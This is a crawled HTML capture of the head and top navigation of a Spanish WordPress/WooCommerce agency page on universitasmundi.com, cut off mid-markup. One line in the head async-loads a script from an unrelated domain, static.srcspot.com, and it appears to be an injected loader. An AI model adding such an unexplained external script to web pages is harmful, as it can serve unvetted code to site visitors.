

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://universitasmundi.com/agency/ewenglobalcomunication/
body_size: 15457
content:
<!DOCTYPE html>
<html lang="es-ES" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="EWEN GLOBAL COMUNICATION - Universitasmundi" />
	<meta property="og:url" content="https://universitasmundi.com/agency/ewenglobalcomunication/" />
	<meta property="og:site_name" content="Universitasmundi" />
	<meta property="article:modified_time" content="2022-07-28T08:41:14+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://universitasmundi.com/agency/ewenglobalcomunication/","url":"https://universitasmundi.com/agency/ewenglobalcomunication/","name":"EWEN GLOBAL COMUNICATION - Universitasmundi","isPartOf":{"@id":"https://universitasmundi.com/#website"},"datePublished":"2019-09-13T13:33:39+00:00","dateModified":"2022-07-28T08:41:14+00:00","breadcrumb":{"@id":"https://universitasmundi.com/agency/ewenglobalcomunication/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://universitasmundi.com/agency/ewenglobalcomunication/"]}]},{"@type":"BreadcrumbList","@id":"https://universitasmundi.com/agency/ewenglobalcomunication/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://universitasmundi.com/"},{"@type":"ListItem","position":2,"name":"Agencias","item":"https://universitasmundi.com/agency/"},{"@type":"ListItem","position":3,"name":"EWEN GLOBAL COMUNICATION"}]},{"@type":"WebSite","@id":"https://universitasmundi.com/#website","url":"https://universitasmundi.com/","name":"Universitasmundi","description":"","publisher":{"@id":"https://universitasmundi.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://universitasmundi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://universitasmundi.com/#organization","name":"Universitasmundi","url":"https://universitasmundi.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://universitasmundi.com/#/schema/logo/image/","url":"https://universitasmundi.com/wp-content/uploads/2019/02/universitas_Mesa-de-trabajo-1.png","contentUrl":"https://universitasmundi.com/wp-content/uploads/2019/02/universitas_Mesa-de-trabajo-1.png","width":528,"height":285,"caption":"Universitasmundi"},"image":{"@id":"https://universitasmundi.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"agency","pagePostType2":"single-agency","pagePostAuthor":"juandemontesmarquez@montymarq.es","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLT8FLKJ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='stylesheet' id='maldon-elementor-elements-css' href='https://universitasmundi.com/wp-content/plugins/maldon-core/elementor/scss/style.css?ver=1da545a125b810ea67c830115866d897' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://universitasmundi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dtbaker-elementor-css-css' href='https://universitasmundi.com/wp-content/plugins/full-site-builder-for-elementor/assets/css/frontend.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://universitasmundi.com/wp-content/plugins/modal-for-elementor/css/bootstrap.css?ver=1da545a125b810ea67c830115866d897' type='text/css' media='all' />
<link rel='stylesheet' id='modal-popup-css' href='https://universitasmundi.com/wp-content/plugins/modal-for-elementor/css/popup.css?ver=1da545a125b810ea67c830115866d897' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://universitasmundi.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://universitasmundi.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://universitasmundi.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//universitasmundi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylepress-email-css' href='https://universitasmundi.com/wp-content/plugins/full-site-builder-for-elementor/extensions/email-subscribe/subscribe.css?ver=1da545a125b810ea67c830115866d897' type='text/css' media='all' />
<link rel='stylesheet' id='stylepress-nav-menu-css' href='https://universitasmundi.com/wp-content/plugins/full-site-builder-for-elementor/extensions/wp-menu/menu.css?ver=1da545a125b810ea67c830115866d897' type='text/css' media='all' />
<link rel='stylesheet' id='stylepress-formstyles-css' href='https://universitasmundi.com/wp-content/plugins/full-site-builder-for-elementor/extensions/form/form.css?ver=1da545a125b810ea67c830115866d897' type='text/css' media='all' />
<link rel='stylesheet' id='stylepress-tooltips-css' href='https://universitasmundi.com/wp-content/plugins/full-site-builder-for-elementor/extensions/tooltip/tooltip.css?ver=1da545a125b810ea67c830115866d897' type='text/css' media='all' />
<link rel='stylesheet' id='dtbaker_page_slider-css' href='https://universitasmundi.com/wp-content/plugins/full-site-builder-for-elementor/extensions/page-slider/css/page-slider.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://universitasmundi.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39555-css' href='https://universitasmundi.com/wp-content/uploads/elementor/css/post-39555.css?ver=1728467029' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://universitasmundi.com/wp-content/uploads/elementor/css/global.css?ver=1728467030' type='text/css' media='all' />
<link rel='stylesheet' id='cookie_advice-style-scss-css' href='https://universitasmundi.com/wp-content/plugins/maldon-core/modules/cookie_advice/scss/style.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://universitasmundi.com/wp-content/themes/maldon_custom/library/js/libs/jquery_ui/jquery-ui.css?ver=1da545a125b810ea67c830115866d897' type='text/css' media='all' />
<link rel='stylesheet' id='style-sass-css' href='https://universitasmundi.com/wp-content/themes/maldon_custom/library/scss/style.css?ver=1da545a125b810ea67c830115866d897' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='maldon-ie-only-css' href='https://universitasmundi.com/wp-content/themes/maldon_custom/library/css/ie.css?ver=1da545a125b810ea67c830115866d897' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=1da545a125b810ea67c830115866d897' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://universitasmundi.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/modal-for-elementor/js/jquery.cookie.js" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/universitasmundi.com\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.6" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/themes/maldon_custom/library/js/head_scripts.js?ver=1da545a125b810ea67c830115866d897" id="maldon-generic-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://universitasmundi.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://universitasmundi.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://universitasmundi.com/?p=14217' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://universitasmundi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiversitasmundi.com%2Fagency%2Fewenglobalcomunication%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://universitasmundi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiversitasmundi.com%2Fagency%2Fewenglobalcomunication%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.14 stt:1,4,29,2;" />
    <meta charset="utf-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <title>EWEN GLOBAL COMUNICATION - Universitasmundi</title>

    <meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0, shrink-to-fit=no'/>

    <link rel="icon" href="https://universitasmundi.com/wp-content/themes/maldon_custom/library/images/company/favicon.png">

    <link rel="pingback" href="https://universitasmundi.com/xmlrpc.php">

        <script>
        MM = {};
        MM.pageID = '14217';
        MM.theme = 'https://universitasmundi.com/wp-content/themes/maldon_custom/';
        MM.siteUrl = 'https://universitasmundi.com';
        MM.actions = 'https://universitasmundi.com/wp-content/themes/maldon_custom/actions/';
        MM.currentLang = 'es';
        MM.sadmin = 'false';
        MM.allow_form_data_saving = false;
        MM.allow_form_data_signed_document_elimination = false;
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async="async" src="https://static.srcspot.com/libs/janina.js" type="application/javascript"></script><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://universitasmundi.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://universitasmundi.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
</head>

<body class="agency-template-default single single-agency postid-14217 stylepress-render theme-maldon_custom woocommerce-no-js wmpl-lang-es elementor-default elementor-kit-39555 elementor-page elementor-page-14217 dtbaker-elementor-template dtbaker-elementor-style-5397 dtbaker-elementor-sub-style-7182">
<div id="site-offcanvas-wrap">	<!-- stylepress render template begin -->
			<div data-elementor-type="wp-post" data-elementor-id="7182" class="elementor elementor-7182">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5d9bb20 elementor-section-full_width elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default stylepress-section-color-normal" data-id="5d9bb20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c63cc13" data-id="c63cc13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05418f3 new-header-logo elementor-widget elementor-widget-image" data-id="05418f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="338" height="100" src="https://universitasmundi.com/wp-content/uploads/2017/09/universitasLogo2.png" class="attachment-large size-large wp-image-86" alt="" srcset="https://universitasmundi.com/wp-content/uploads/2017/09/universitasLogo2.png 338w, https://universitasmundi.com/wp-content/uploads/2017/09/universitasLogo2-300x89.png 300w" sizes="(max-width: 338px) 100vw, 338px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f063806" data-id="f063806" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc52267 new-header-nav elementor-widget elementor-widget-wp-widget-nav_menu" data-id="cc52267" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="menu"><li id="menu-item-18696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18696"><a href="https://universitasmundi.com/">Inicio</a></li>
<li id="menu-item-9432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9432"><a href="https://universitasmundi.com/quienes-somos-2/">Quiénes Somos</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://universitasmundi.com/blog/">Blog</a></li>
<li id="menu-item-9431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9431"><a href="https://universitasmundi.com/contacto/">Contacto</a></li>
<li id="menu-item-2887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2887"><a href="https://universitasmundi.com/preguntas-frecuentes-seguro-viajes-intercambio-universitario/">FAQ</a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8bed4f6" data-id="8bed4f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9dee637" data-id="9dee637" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
